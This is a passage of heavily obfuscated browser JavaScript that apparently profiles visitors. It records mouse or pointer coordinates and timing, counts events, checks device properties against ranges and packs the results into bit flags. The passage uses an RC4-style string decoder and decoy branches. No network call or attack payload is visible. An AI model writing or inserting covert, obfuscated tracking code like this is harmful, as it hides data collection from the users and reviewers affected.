tI[tR(0x4dc)](_0x4103e3,0x8)&&tI[tR(0x90b)](_0x14a2b7,0xa);else aU+=0x1,aK+=0x1,tI[tR(0x44e)](tx,0x0,tt,0x8000,0x20000000,0x10000,tY),tI[tR(0x44e)](tx,0xd,z,0x20,0x8000000,0x2000,function(){var td=tR;return tT[td(0x5e3)](aU,0x1);}),tI[tR(0xba5)](tx,0x2,tt,0x40000000,0x80000,0x400000,function(){var td=tR,tS={'ZsUbd':function(tk,to,tX){var te=th;return tT[te(0x853)](tk,to,tX);},'lXDeh':tT[td(0xc1f)]};return tT[td(0x1bf)](td(0xa39),td(0xa39))?tT['QUgYR'](aK,0x1):_0x58a5bb[tS[td(0xda6)](_0x2c8108,0x108,tS['lXDeh'])](_0x5365be)!=-0x1;});}tl[0x7][ty['GHdCv'](av,0x49,ty[tg(0xcac)])](function(tF){var tR=tg;if(ty[tR(0x664)](ty['VkJDk'],tR(0x4b9))){var tT,td,tS=[],tk=0x0,to=_0x19af20;for(tT=0x0,_0x227b72=tI['gYEWN'](_0x31e70b,_0x4dac05);tI[tR(0x90b)](tT,0x100);tT++)tS[tT]=tT;for(tT=0x0;tI['HnOrI'](tT,0x100);tT++)tk=(tk+tS[tT]+_0x1c1657[_0x13645a[0x1e]](tI['aBJBl'](tT,_0x23a3d2[_0x722f98[0x1c]])))%0x100,td=tS[tT],tS[tT]=tS[tk],tS[tk]=td;tT=0x0,tk=0x0;for(var tX,te=0x0;tI['YBwSp'](te,_0xcfd98f[_0x49f675[0x1c]])&&(tI[tR(0xb45)](tI[tR(0x62e)](te,0x2),0x0)||te<0x3e7);te=tI[tR(0x187)](tX=te,0x1)){var tp=tI[tR(0xcf1)][tR(0x9d6)]('|'),tG=0x0;while(!![]){switch(tp[tG++]){case'0':tS[tT]=tS[tk];continue;case'1':tk=tI[tR(0x62e)](tI[tR(0x187)](tk,tS[tT=tI[tR(0xd21)](tI[tR(0x989)](tT,0x1),0x100)]),0x100);continue;case'2':td=tS[tT];continue;case'3':tS[tk]=td;continue;case'4':to+=_0x49ef34[0x18](tI[tR(0x34b)](_0x4d9a39[_0x529871[0x1e]](te),tS[tI[tR(0x14c)](tS[tT]+tS[tk],0x100)]));continue;}break;}}return to;}else return ty[tR(0x50b)](ts,tF);});}else{if(_0x5156f2=0x0,tI[tg(0xcb6)](_0x53aec9,0x1)&&tI['rgwmj'](_0x2ffa0e,-0x1)&&tI[tg(0x700)](_0x18981e,-0x1))_0x11d3e0=tI[tg(0x358)](_0x4d4554[0x0][0x0],_0x26a463),_0x562af8=tI[tg(0x358)](_0x3ed4db[0x0][0x1],_0x41a506),_0x1be3fe=_0x55053b(_0x4e2159)+tI[tg(0x160)](_0xa6ce78,_0x57e13f);else{if(_0x3e6f1b>0x1){for(_0xb174e3=0x1;tI[tg(0xcdc)](_0x137303,_0x81d7be);_0x11a1f9++)_0x244144=tI['mcrGO'](_0x181c96[_0x18178f][0x0],_0x4e7340[_0x34836a-0x1][0x0]),_0x19d764=_0x2d106d[_0x26b747][0x1]-_0x23a322[_0x1f13ab-0x1][0x1],_0x48224f+=tI[tg(0x187)](tI[tg(0x405)](_0x37700d,_0x25d9d7),tI[tg(0x547)](_0x5ef00d,_0x2335b2));}}return _0x53d22f=tI[tg(0xbba)](_0x3e5299[tI[tg(0x74e)](_0x39a572,0x99,tg(0xbe3))],0x12c),tI['WRest'](_0x3189cb,0x3)&&tI[tg(0x4f3)](_0x4c3051,_0x4f3cfa)?_0x46c079:void 0x0;}}()),tH(a8,tD,ty['Bzwqr'](av,0xd6,ty[tu(0x569)]),tl[0x0],!0x1),ty[tu(0xbe5)](tH,a8,tD,ty[tu(0xc45)](av,0x10a,ty[tu(0x36a)]),tl[0x4],!0x0),ty[tu(0x439)](tH,a8,tD,ty['HOaTh'](av,0xb6,ty[tu(0x7ce)]),tl[0x5],!0x1),ty[tu(0x439)](tH,a8,tD,ty[tu(0x670)](av,0xe1,ty[tu(0xb92)]),tl[0x6],!0x1),tH(J,tD,av(0x100,ty[tu(0x513)]),tl[0x7],!0x1),J[ty[tu(0x670)](av,0x45,'T9y3')](av(0xfa,ty[tu(0x2f0)]),function(tg){var tI=tu,ts={'dPnHt':function(tF,tR,tT){return ty['JYUBK'](tF,tR,tT);},'HWrwj':function(tF,tR,tT){var td=th;return ty[td(0x18c)](tF,tR,tT);},'bqaCp':tI(0xad8),'aOIoD':ty['NsDhc'],'BCAMp':function(tF,tR){return tF>=tR;},'ecqKS':function(tF,tR){var tT=tI;return ty[tT(0xb24)](tF,tR);},'weyAu':function(tF,tR){var tT=tI;return ty[tT(0xb93)](tF,tR);},'wCSLi':function(tF,tR){return tF===tR;},'KqShu':ty[tI(0x277)],'bDETX':function(tF,tR,tT){var td=tI;return ty[td(0x434)](tF,tR,tT);},'JrFJW':function(tF,tR){return tF===tR;},'Xtakv':function(tF,tR,tT){return tF(tR,tT);},'mnDXX':ty[tI(0x8fb)],'uVDsr':ty[tI(0xbea)],'GafAf':function(tF,tR){var tT=tI;return ty[tT(0x1c7)](tF,tR);}};if(ty['vvyLe']===ty['FACkH'])return ts[tI(0x586)](_0x25fc48,_0x1154dc,ts[tI(0xbd8)](_0x30b6fb,0x10e,ts[tI(0x503)]))||ts[tI(0xbd8)](_0x2c4236,_0x34caf0,ts[tI(0x586)](_0x164074,0xa0,ts[tI(0x846)]));else aG+=0x1,ar+=0x1,ty[tI(0x80b)](tx,0x7,tt,0x1,0x400000,0x800,tY),tx(0x11,z,0x100000,0x40000,0x4000,function(){var tF=tI;return ty[tF(0x10b)](ty['rSHZF'],tF(0x4f0))?ty[tF(0x1c7)](aG,0x1):ts[tF(0x696)](_0x1e76ef,0x6)&&ts[tF(0x9e8)](_0xbb7569,0x8);}),ty[tI(0xe1f)](tx,0x11,z,0x8000000,0x20000000,0x8,function(){var tF=tI;return ts[tF(0x32c)](ts[tF(0x4d2)],ts[tF(0x4d2)])?ts[tF(0x1e8)](ar,0x1):ts[tF(0xa5c)](_0x487ce9,_0x11b2b3[ts[tF(0xbd8)](_0x11bc69,0xd8,'Og7M')][ts[tF(0xbd8)](_0x57b4db,0xaa,tF(0xc20))])||ts['wCSLi'](_0x212e93,_0x4067af[ts['HWrwj'](_0x1a7680,0xd8,ts[tF(0x32e)])][ts[tF(0x586)](_0x4dc6b3,0x104,'D2Bm')])||_0x3b1300===_0x3b07cc[ts[tF(0x1dd)](_0x353b24,0xd8,ts[tF(0x32e)])][ts['bDETX'](_0x431236,0xa8,tF(0x8c6))]||ts[tF(0x32c)](_0x2aca41,_0x5a3475[ts[tF(0x2e4)](_0x13390e,0xd8,ts[tF(0x32e)])][ts[tF(0x1dd)](_0x516957,0xc6,ts['mnDXX'])]);});}),tW=[],tA=0x0,tE=-0x1,tV=-0x1,tj=0x1,tb=0xf,tB=0xf,tv=0x0,a8[ty['NclrM'](av,0x45,ty[tu(0x19a)])](ty[tu(0xb88)](av,0x7e,'NGPd'),function(tg){var tI=tu,ts={'SzcUA':function(tR,tT){var td=th;return ty[td(0xa06)](tR,tT);},'MDZXX':function(tR,tT,td){var tS=th;return ty[tS(0x937)](tR,tT,td);},'OXeeb':tI(0xa7c)};if(ty['MQwvp']('EHIar',ty['xKfFp'])){for(var tF=0x0;ts[tI(0x191)](tF,_0x9e391[ts['MDZXX'](_0x1d5a4f,0xec,ts['OXeeb'])]);tF++)try{_0x197501[tF](_0x5e66aa);}catch(tR){}}else ty[tI(0x93b)](tL,tg),tW[av(0x49,ty[tI(0xcac)])]([tg[av(0xee,ty[tI(0x5f6)])],tg[ty['iVIzT'](av,0x9b,'v%li')],tg[ty[tI(0x30d)](av,0xf2,ty[tI(0x750)])]]),ty[tI(0x1c7)](tW[ty[tI(0x631)](av,0xec,ty[tI(0x1af)])],0x14)&&tW[ty[tI(0xb67)](av,0x6d,ty[tI(0x42f)])](),aq+=0x1,aw+=0x1;}),a8[ty[tu(0x793)](av,0x45,ty[tu(0x19a)])](av(0x87,ty[tu(0x5dd)]),function(tg){var tI=tu,ts={'jvLGV':function(tR,tT){return ty['aXJJr'](tR,tT);},'SUFzZ':function(tR,tT){return tR-tT;},'RHeJo':function(tR,tT){var td=th;return ty[td(0x89d)](tR,tT);},'cOJDL':function(tR,tT){var td=th;return ty[td(0x36e)](tR,tT);}};if(tI(0xa40)!=='xaaLt'){t2+=0x1,ty[tI(0x47f)](tx,0x7,tt,0x8000000,0x1000,0x2,tY);var tF=tg[ty['yvwrm'](av,0xf2,ty[tI(0x750)])];tg[ty[tI(0x18c)](av,0x4d,ty[tI(0x91d)])]===ty[tI(0x23e)](av,0xeb,tI(0x1b7))&&ty[tI(0xabc)](tx,0x13,tt,0x4,0x8000,0x40000000,function(){var tR=tI,tT={'AvcRR':function(tS,tk){var to=th;return ty[to(0x2ab)](tS,tk);},'yijPm':function(tS,tk,to){var tX=th;return ty[tX(0x6ef)](tS,tk,to);},'GvAYI':tR(0xaee),'IICLf':function(tS,tk,to){var tX=tR;return ty[tX(0x9e4)](tS,tk,to);},'uONOq':tR(0x1ca),'SJKWZ':'fM!P','wJmBh':function(tS,tk,to){return ty['Aarif'](tS,tk,to);},'UkqUv':ty[tR(0x1af)],'vWGNX':function(tS,tk){return ty['CELBl'](tS,tk);},'FyolL':function(tS,tk){return ty['DwSZX'](tS,tk);},'VkJYW':function(tS,tk){return ty['cpkXC'](tS,tk);},'DVWLQ':function(tS,tk,to){var tX=tR;return ty[tX(0x8df)](tS,tk,to);},'bXwVr':function(tS,tk){return ty['csCKT'](tS,tk);},'qBEyS':function(tS,tk){var to=tR;return ty[to(0x578)](tS,tk);},'JCrbA':function(tS,tk){return tS-tk;},'MwbDE':function(tS,tk){var to=tR;return ty[to(0x34c)](tS,tk);},'jysot':function(tS,tk){var to=tR;return ty[to(0xe0d)](tS,tk);},'fszOK':function(tS,tk){return tS(tk);},'SWKWR':function(tS,tk){var to=tR;return ty[to(0xd03)](tS,tk);},'opfxs':function(tS,tk){return ty['vKKYk'](tS,tk);},'BJuNX':function(tS,tk){var to=tR;return ty[to(0x34c)](tS,tk);},'gabXK':function(tS,tk){var to=tR;return ty[to(0x6eb)](tS,tk);},'Nlmwd':function(tS,tk){var to=tR;return ty[to(0x781)](tS,tk);},'zIxpR':function(tS,tk){var to=tR;return ty[to(0xc1d)](tS,tk);},'oqeYz':ty[tR(0x917)],'KekbH':function(tS,tk){return tS<tk;},'HaLkW':function(tS,tk,to,tX,te,tp,tG){return tS(tk,to,tX,te,tp,tG);},'mmCoq':ty[tR(0x750)],'dMbAy':function(tS,tk){var to=tR;return ty[to(0x4a1)](tS,tk);},'sPUZB':function(tS,tk,to){var tX=tR;return ty[tX(0x18c)](tS,tk,to);},'ysHPD':tR(0x4cb),'xDJcN':ty[tR(0x6d5)],'UDEYn':function(tS,tk,to,tX,te,tp,tG){var tr=tR;return ty[tr(0xa80)](tS,tk,to,tX,te,tp,tG);},'CkKHM':ty[tR(0x5f6)],'fwdwD':ty[tR(0x225)]};if(ty[tR(0xab1)](tR(0xac5),tR(0xa13)))return ty[tR(0xd8a)](tg[av(0xc1,ty['kcHJW'])],0x0);else{_0xa44169+=0x1,tT[tR(0x11c)](_0x3c3954,0x7,_0x77cecd,0x8000000,0x1000,0x2,_0x232d5d);var td=_0x30d132[_0x1fc127(0xf2,tT[tR(0x314)])];tT[tR(0xbd7)](_0x469336[tT[tR(0xb98)](_0xcca5d,0x4d,tT[tR(0x488)])],tT[tR(0x8e4)](_0x468c4f,0xeb,tT[tR(0x3c9)]))&&tT['UDEYn'](_0x48f1ae,0x13,_0x1dcafe,0x4,0x8000,0x40000000,function(){var tS=tR;return tT[tS(0xc2b)](_0x4208b3[tT[tS(0xccf)](_0x209026,0xc1,tT[tS(0xb7e)])],0x0);}),tT['HaLkW'](_0x1ad756,0x9,_0x4b0b55,0x40,0x800,0x800000,function(){var tS=tR,tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw=_0x40031a[tT[tS(0x8e4)](_0x50fd87,0xf3,tT[tS(0x618)])][tT['yijPm'](_0x267644,0x96,tT[tS(0xb87)])],P0=[];for(tk=0x0,tX=_0x1e16d6[tT['wJmBh'](_0x25f084,0xec,tT[tS(0x13f)])];tT[tS(0xddb)](tk,tX);tk++)to=_0xf0c593[tk],tT[tS(0xa44)](to[0x2],_0x1ce932)&&tT[tS(0x5e9)](to[0x2],td)&&P0[_0x44dad3(0x49,tS(0xa47))](to);if(te=P0[tT['DVWLQ'](_0x23d125,0xec,tT['UkqUv'])],te!==0x0){if(tp=0x0,tT[tS(0xd1f)](te,0x1)&&tT[tS(0xe5c)](_0x391549,-0x1)&&_0x18f182!==-0x1)tG=tT[tS(0x7ee)](P0[0x0][0x0],_0x284a35),tr=tT[tS(0x269)](P0[0x0][0x1],_0x326448),tp=tT[tS(0x9fa)](tT[tS(0x26e)](tw,tG),tw(tr));else{if(tT[tS(0x847)](te,0x1)){for(tk=0x1;tk<te;tk++)tU=tT[tS(0x269)](P0[tk][0x0],P0[tT[tS(0x7ee)](tk,0x1)][0x0]),tK=tT[tS(0x824)](P0[tk][0x1],P0[tT['BJuNX'](tk,0x1)][0x1]),tp+=tT[tS(0x1f3)](tT[tS(0x26e)](tw,tU),tT[tS(0x6b5)](tw,tK));}}return tq=tT[tS(0x9dc)](_0x47a21d[_0x31fb7f(0x99,tT[tS(0x9f8)])],0x12c),tT[tS(0xc39)](te,0x3)&&tT['SWKWR'](tp,tq)?tp:void 0x0;}}),_0x4b1164=td,_0x4d810c=_0x836e61[tT[tR(0x3d2)](_0x2e278e,0xee,tT[tR(0xd07)])],_0x12f0cc=_0x5c257f[tT['IICLf'](_0x5c1588,0x9b,tT[tR(0x73c)])];}}),ty[tI(0x68a)](tx,0x9,tt,0x40,0x800,0x800000,function(){var tR=tI;if(ty[tR(0x578)](ty[tR(0x2be)],ty[tR(0x2be)]))return ts[tR(0xbef)](ts[tR(0x1d4)](ts[tR(0x49c)](_0x39396f[0x18](_0x4a4251[0xf],_0x23bb3c[0x28])[_0x53ffaf[0x25]][_0x34e9be[0x28]],_0x26d57e)[_0x42ccc9[0x24]](0x9),0x28),0x0)?(_0x51a3c2=_0x17c1e9?_0x9bce1b:_0x2de55d,_0x6f505):_0x501d6a[0x2c](ts[tR(0x713)](_0xc0f918,_0x38d869));else{var tT,td,tS,tk,to,tX,te,tp,tG,tr,tU=J[ty[tR(0x8df)](av,0xf3,ty[tR(0xa11)])][ty[tR(0xb06)](av,0x96,ty[tR(0xae8)])],tK=[];for(tT=0x0,tS=tW[ty['HdxNC'](av,0xec,ty[tR(0x1af)])];ty[tR(0x427)](tT,tS);tT++)td=tW[tT],ty[tR(0x1c7)](td[0x2],tA)&&ty[tR(0xc89)](td[0x2],tF)&&tK[ty[tR(0x23e)](av,0x49,tR(0xa47))](td);if(tk=tK[ty[tR(0x9e4)](av,0xec,ty[tR(0x1af)])],ty[tR(0x8ac)](tk,0x0)){if(to=0x0,ty[tR(0x4eb)](tk,0x1)&&ty[tR(0x8ac)](tE,-0x1)&&tV!==-0x1)tX=ty['fXSXm'](tK[0x0][0x0],tE),te=ty[tR(0xd5e)](tK[0x0][0x1],tV),to=ty[tR(0x89d)](ty[tR(0x708)](tU,tX),ty[tR(0xaab)](tU,te));else{if(ty[tR(0x19c)](tk,0x1)){for(tT=0x1;tT<tk;tT++)tp=ty[tR(0xfb)](tK[tT][0x0],tK[ty[tR(0xaa1)](tT,0x1)][0x0]),tG=ty['vKKYk'](tK[tT][0x1],tK[ty[tR(0x621)](tT,0x1)][0x1]),to+=ty[tR(0x687)](tU(tp),ty[tR(0xace)](tU,tG));}}return tr=ty['fKOYY'](J[ty[tR(0x9b9)](av,0x99,ty['IoJOD'])],0x12c),ty[tR(0x427)](tk,0x3)&&ty[tR(0x362)](to,tr)?to:void 0x0;}}}),tA=tF,tE=tg[ty['cCCxi'](av,0xee,ty[tI(0x5f6)])],tV=tg[ty[tI(0x13e)](av,0x9b,tI(0x204))];}else _0x39c35f[0x10][_0x5119c7[0x27]](_0x28954f[0xe],_0x1ffd54[0x1d],_0xd8b436[0x1d]);}),a8[ty['Bzwqr'](av,0x45,ty[tu(0x19a)])](ty['NclrM'](av,0xe2,ty[tu(0x9c4)]),function(tg){var tI=tu,ts={'tzEAb':function(tR,tT,td){var tS=th;return ty[tS(0x6ef)](tR,tT,td);},'MNWSp':function(tR,tT){var td=th;return ty[td(0x505)](tR,tT);},'phPrP':ty[tI(0x480)],'aptZw':tI(0xaf2),'tCKkV':function(tR,tT){return ty['JMFAq'](tR,tT);},'agpPh':function(tR,tT){var td=tI;return ty[td(0x145)](tR,tT);},'LeAkS':function(tR,tT){var td=tI;return ty[td(0xb93)](tR,tT);},'QchMr':ty['tGmuM'],'zgIFw':function(tR,tT){var td=tI;return ty[td(0x261)](tR,tT);},'OJuyT':function(tR,tT){var td=tI;return ty[td(0x47a)](tR,tT);}};if(ty['jaIda'](tI(0x3ff),ty[tI(0x55a)]))return ts['tzEAb'](_0x20e11f,_0x403747[0x7],_0x4ea401);else{var tF=tg[av(0xf2,tI(0xec))]-tA;ty['RfoCw'](tF,0x0)&&ty['EHtHe'](tF,tb)?tv+=0x1:tv=0x0,ty[tI(0x80b)](tx,0x5,tt,0x20,0x1,0x80000,function(){var tR=tI,tT={'tblyL':function(td,tS){return td<tS;}};return ts[tR(0xd9d)](ts['phPrP'],ts[tR(0x784)])?_0x52d022>=0x6&&tT[tR(0xcec)](_0x409cf0,0x8):ts[tR(0xa3a)](tv,tB);}),tv>tB&&(ty[tI(0x611)](tx,0x2,tt,0x2000,0x2000000,0x8000000,function(){var tR=tI;return ty[tR(0x2ba)](ty[tR(0x665)],ty[tR(0xd6b)])?ts['agpPh'](_0xe23bee,0x4):ty['pPTWU'](tv,0x10)&&ty[tR(0xb24)](tv,0x12);},function(){var tR=tI;return ty[tR(0x6ad)](ty[tR(0x6fa)],'CPeTj')?_0x42604a:ty['hWzPo'](tv,0x12)&&tv<0x14;}),ty['nXbyp'](tx,0x10,z,0x400000,0x8000000,0x10000,function(){var tR=tI;return ts['LeAkS']('JbglP',ts[tR(0x560)])?ts[tR(0x869)](ts[tR(0x7fd)](tv,0x2),0x0):typeof _0xb19168===_0x28e064&&_0x36dbef;},function(){var tR=tI;return ty[tR(0x5b1)](tv,0x0);})),tj=tF;}});}()),ao=typeof J[av(0x8c,aB(0x213))][av(0xbb,'MIb3')]===G?J[av(0x8c,aB(0x213))][av(0xbb,aB(0x76b))]:Q,aX=Y+Y,ae=Y+av(0xc3,aB(0x948))+Y,ap=Y+av(0xf7,aB(0x1e5))+Y,(function(){var tu=aB,ty={'TOljp':function(tH,tL){return tH===tL;},'Febkf':'jxJXG','BKYJh':function(tH,tL){return tH>=tL;},'cQMUr':function(tH,tL){return tH<tL;},'uepxl':function(tH,tL){return tH<tL;},'uLCKB':function(tH,tL,tW){return tH(tL,tW);},'GXxlg':'3v7H','VCuEs':function(tH,tL,tW){return tH(tL,tW);},'kkXhN':tu(0xd15),'USrLt':tu(0xbfc),'inlav':tu(0x35e),'vWgTx':function(tH,tL,tW){return tH(tL,tW);},'ZDMDv':function(tH,tL){return tH===tL;},'xzyMX':tu(0x938),'DhwXU':function(tH,tL){return tH<tL;},'ZBlzx':function(tH,tL){return tH===tL;},'bJIoF':function(tH,tL){return tH===tL;},'QRxmr':'gamVD','kRHkw':function(tH,tL,tW){return tH(tL,tW);},'psbhv':tu(0xe17),'EyxmN':function(tH,tL){return tH-tL;},'SkEXC':function(tH,tL){return tH<tL;},'BtEeV':function(tH,tL,tW){return tH(tL,tW);},'BsbeH':function(tH,tL){return tH===tL;},'CVoqv':function(tH,tL){return tH===tL;},'pmjMv':'rjpuJ','VBkCK':function(tH,tL){return tH<tL;},'FOXIk':function(tH,tL){return tH===tL;},'Sauhf':tu(0xbe4),'rlNEp':function(tH,tL){return tH>=tL;},'JrNha':function(tH,tL){return tH<tL;},'zWyUY':tu(0x801),'cVnwf':function(tH,tL){return tH===tL;},'qdRoa':tu(0x53f),'jsyhL':tu(0x7bf),'zQgDY':function(tH,tL){return tH>=tL;},'RDcJJ':function(tH,tL,tW){return tH(tL,tW);},'rQCCe':tu(0x964),'rcVIk':function(tH,tL,tW){return tH(tL,tW);},'Vuhst':tu(0x4fa),'RgiWV':tu(0x4f7),'nRUdW':function(tH,tL){return tH>=tL;},'wUhyY':tu(0x711),'nCMFf':function(tH,tL){return tH===tL;},'tTMxj':tu(0x81e),'oZKkh':function(tH,tL){return tH<tL;},'pMGdd':function(tH,tL){return tH>tL;},'ZOOdn':function(tH,tL){return tH===tL;},'OHndo':tu(0x7c7),'yezwI':tu(0x464),'DKnLR':function(tH,tL){return tH>=tL;},'QkSCG':function(tH,tL){return tH(tL);},'YNwaE':tu(0xb3e),'VDVRx':function(tH,tL){return tH>=tL;},'bTmlW':function(tH,tL,tW){return tH(tL,tW);},'IzjeJ':tu(0x661),'loFaR':tu(0x703),'HVQhD':tu(0x3ec),'rTyzX':function(tH,tL){return tH<tL;},'wkllm':function(tH,tL){return tH===tL;},'DEzWJ':tu(0x537),'fdZXE':function(tH,tL){return tH<tL;},'ShrLM':function(tH,tL,tW){return tH(tL,tW);},'bHPdd':'^Tq!','rqDVQ':function(tH,tL){return tH!==tL;},'ptsBZ':tu(0xa4c),'xejAm':'GihAJ','lGBAo':function(tH,tL){return tH<tL;},'gjWdU':tu(0x95c),'LCETq':'BcqE','VnpTo':function(tH,tL,tW){return tH(tL,tW);},'ODsyK':tu(0x761),'CSiXR':tu(0x40b),'WIPgn':tu(0x676),'Mpmhg':tu(0x78a),'Gajfs':function(tH,tL){return tH!==tL;},'zFTLD':tu(0x3cd),'PgTeW':tu(0xce0),'NoebG':function(tH,tL){return tH<tL;},'VcNZa':tu(0xda8),'ZXKyj':function(tH,tL){return tH>=tL;},'NSVPz':function(tH,tL){return tH<tL;},'jfeWr':tu(0x139),'TjPCb':function(tH,tL,tW){return tH(tL,tW);},'UMnFa':function(tH,tL,tW){return tH(tL,tW);},'WUczk':tu(0xe1c),'SrLkZ':function(tH,tL){return tH===tL;},'gRcoW':tu(0xdab),'iviZB':function(tH,tL){return tH>=tL;},'NJpVn':function(tH,tL){return tH!==tL;},'AWowz':tu(0x74d),'kOKuG':function(tH,tL){return tH>=tL;},'nRiKt':function(tH,tL){return tH>=tL;},'QbouK':tu(0x98e),'GmTZH':'MGQhJ','rdIaT':function(tH,tL){return tH<tL;},'SejMR':tu(0x979),'HvlpF':tu(0x9ab),'alZEu':function(tH,tL){return tH%tL;},'rEMre':function(tH,tL){return tH===tL;},'GNCfd':tu(0x2a3),'JSJuF':'AbYgO','wfiuU':function(tH,tL){return tH===tL;},'HlMLY':function(tH,tL){return tH in tL;},'dMxwM':tu(0xbf5),'ogZgK':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'baOry':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'ieDKZ':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'VHUoy':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'QHNQd':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);}},tl=a9&&ty[tu(0xa88)](av(0x61,ty['dMxwM']),a9)?a9[ty[tu(0xfe)](av,0x61,ty[tu(0x84d)])]:Q,ti=a9&&ty[tu(0xa88)](av(0xbf,ty[tu(0xe41)]),a9)?a9[ty['UMnFa'](av,0xbf,'gbO!')]:Q;ty[tu(0x4df)](tx,0x9,tt,0x400,0x10000,0x40000000,function(){var tH=tu,tL={'LLfqh':function(tW,tA,tE,tV){return tW(tA,tE,tV);}};return ty[tH(0x1ce)](ty[tH(0x9af)],ty[tH(0x9af)])?ty[tH(0xb6a)](tl,0x0)&&ty[tH(0xe44)](tl,0x2):tL[tH(0xb99)](_0x1dbe95,_0x126ca2,_0xb3c768[0xa],_0x5b62df)===_0x43bddd;},function(){var tH=tu;return ty[tH(0xb6a)](tl,0x2)&&ty[tH(0xe44)](tl,0x4);}),tx(0x6,tt,0x20000,0x40,0x8,function(){var tH=tu;if(ty[tH(0x3a2)](ty[tH(0x8d1)],tH(0x938)))return ty[tH(0xb6a)](tl,0x4)&&ty[tH(0xa55)](tl,0x6);else{for(var tL='',tW=0x0;ty[tH(0xd31)](tW,_0x1e285d[ty['uLCKB'](_0x1fecca,0xec,ty[tH(0x7a2)])]);tW++)tL+=_0xb95d7f[ty['VCuEs'](_0x40c736,0xc8,ty[tH(0x2e7)])][ty['VCuEs'](_0x53208f,0x57,ty[tH(0xaa4)])](_0x2cd67e[ty[tH(0x647)](_0x336eee,0x69,ty[tH(0x1ba)])](_0xc227b0[tW],+_0x24af60[ty[tH(0x88a)](_0x2b6959,0xc8,ty[tH(0x2e7)])][ty[tH(0x175)](_0xc10c59,0x57,tH(0xbfc))](0x31,0x36)));return tL;}},function(){var tH=tu,tL={'PRvla':function(tW,tA){var tE=th;return ty[tE(0x27e)](tW,tA);}};return ty[tH(0x529)](ty[tH(0x82d)],ty['QRxmr'])?ty[tH(0xb6a)](tl,0x6)&&tl<0x8:tL[tH(0x495)](_0x508120,0x2);}),ty[tu(0x24a)](tx,0xd,z,0x2000000,0x40,0x40000,function(){var tH=tu;return ty[tH(0xb6a)](tl,0x8)&&ty[tH(0xd31)](tl,0xa);},function(){var tH=tu;if(ty['CVoqv'](ty['pmjMv'],'lbudW')){var tL,tW,tA,tE=_0x5b6b05[ty[tH(0xa5a)](_0x388132,0xf0,tH(0xcd3))][ty[tH(0xa5a)](_0x3d95a8,0xd4,tH(0x33e))];if(!tE)return tE;for(tE+=_0x933a41(0xa1,ty['psbhv']),tL=0x0,tW=0x1,tA=ty[tH(0xdf6)](_0x4e1fbc[ty[tH(0xa5a)](_0x4037c1,0xec,tH(0xa7c))],0x1);ty[tH(0x892)](tW,tA);tW++)ty['BtEeV'](_0x55b459,_0x26eff5[tW],tE)||(tL+=0x1);return _0x563f4e=tL,ty[tH(0x901)](tL,0x0);}else return tl>=0xa&&ty['cQMUr'](tl,0xc);}),ty['ogZgK'](tx,0x3,z,0x10,0x400000,0x20,function(){var tH=tu,tL={'NWhRV':function(tW,tA){var tE=th;return ty[tE(0x228)](tW,tA);}};return ty['FOXIk'](ty[tH(0x1ae)],ty['Sauhf'])?ty['rlNEp'](tl,0xc)&&ty['JrNha'](tl,0xe):_0x22f50f>=0xc&&tL[tH(0xcd4)](_0x134f6d,0xe);},function(){var tH=tu,tL={'SPOgb':function(tW,tA,tE){return ty['kRHkw'](tW,tA,tE);},'drQIr':function(tW,tA,tE){var tV=th;return ty[tV(0x88a)](tW,tA,tE);},'YGilk':ty['zWyUY']};return ty['cVnwf'](ty['qdRoa'],ty[tH(0x935)])?tL[tH(0x90a)](_0x3b705a,_0x2a4abd,tL[tH(0x381)](_0x56264c,0x103,tL[tH(0xb8d)])):ty[tH(0x342)](tl,0xe)&&tl<0x10;}),tx(0x8,tt,0x20,0x40000,0x200,function(){var tH=tu;return ty[tH(0x275)]!==ty[tH(0x275)]?_0x26b778[ty[tH(0x844)](_0x30c9fb,0xfc,ty['rQCCe'])][ty[tH(0x8fd)](_0x232e14,0x71,ty[tH(0x2d9)])]():ty[tH(0x1ea)](tl,0x10)&&tl<0x12;},function(){var tH=tu;return ty[tH(0xc35)](ty[tH(0xbd5)],'NcDmT')?ty['zQgDY'](tl,0x12)&&ty['oZKkh'](tl,0x14):ty['vWgTx'](_0x2d746b,_0x2ea798,ty[tH(0x844)](_0x54491f,0xd2,ty['wUhyY']));}),ty[tu(0x24a)](tx,0x7,tt,0x4000000,0x80000,0x2000,function(){var tH=tu;return ty[tH(0xda0)](ty[tH(0xe56)],tH(0xcb5))?ty[tH(0x8de)](_0x15462a,0x0):ty[tH(0x8de)](tl%0x2,0x0);},function(){return tl===Q;}),tx(0x12,tt,0x2000000,0x200000,0x40,function(){var tH=tu,tL={'HjVjV':function(tW,tA){return tW>=tA;}};return ty[tH(0x325)]===ty[tH(0x325)]?ty[tH(0x1a1)](ti,0x0)&&ti<0x2:tL[tH(0x2cf)](_0x20368b,0x12)&&_0x14e091<0x14;},function(){var tH=tu;return ty[tH(0x5a6)]!==ty[tH(0x5a6)]?ty['QkSCG'](_0x47cfbb,_0x5af00f):ty[tH(0x14e)](ti,0x2)&&ti<0x4;}),tx(0x2,tt,0x20000,0x800000,0x200,function(){var tH=tu;return ty[tH(0x2f3)]===ty[tH(0xbb1)]?ty[tH(0x45b)](_0x14fd4d[_0x3b28d9(0x9a,tH(0x86d))][ty['bTmlW'](_0x48a4dc,0x105,ty[tH(0x3cb)])],0x0):ty[tH(0x974)](ti,0x4)&&ty['rTyzX'](ti,0x6);},function(){var tH=tu;if(ty[tH(0x102)](ty[tH(0xde9)],ty[tH(0xde9)]))return ti>=0x6&&ty[tH(0x484)](ti,0x8);else _0x2ed273[_0x89c4ca[0x20]](_0x27fbe7[0xf](_0x2833c4[0xc]())),_0x4acce9=_0x47d3e6[_0x5ac161[0x1c]];}),ty[tu(0x1e3)](tx,0xc,tt,0x4,0x10000000,0x20000000,function(){var tH=tu,tL={'pAHaP':function(tW,tA,tE){return ty['ShrLM'](tW,tA,tE);},'cPZKm':tH(0x964),'jpDGr':ty[tH(0xd2f)]};return 